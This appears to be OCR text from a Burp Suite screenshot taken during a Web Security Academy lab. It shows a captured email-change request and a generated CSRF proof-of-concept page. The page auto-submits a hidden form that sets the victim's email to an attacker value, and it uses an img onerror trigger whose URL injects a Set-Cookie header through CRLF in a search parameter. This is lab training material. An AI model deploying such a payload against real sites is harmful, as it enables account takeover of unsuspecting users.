 CSRF PoC generator
Request to: https://ac411fe21f2c2dec809605f5007e0033.web-security-academy.net
Options
?
Pretty Raw \n Actions
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac411fe21f2c2dec809605f5007e0033.web-security-academy.net/my-account?id=wiener
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 60
11 Upgrade-Insecure-Requests: 1
12 Te: trailers
13 Connection: close
14
15 email=HACKED%40gmail.com&csrf=WnWY0ktWfIx6wSS9ON86nMTrRgfC8AtW
COPY
INSPECTOR
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac411fe21f2c2dec809605f5007e0033.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="HACKED2&#64;gmail&#46;com" />
IF YOU WANT CHANGE THE EMAIL
7 <input type="hidden" name="csrf" value="WnWY0ktWfIx6wSS9ON86nMTrRgfC8AtW" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <img src="https://ac411fe21f2c2dec809605f5007e0033.web-security-academy.net/my-account/?search=myTestHcker%0d%0aSet-Cookie:%20csrf=WnWY0ktWfIx6wSS9ON86nMTrRgfC8AtW" onerror="document.forms[0].submit()">
11 </body>
12 </html>
13
? Search... 0 matches
Regenerate Test in browser Copy HTML Close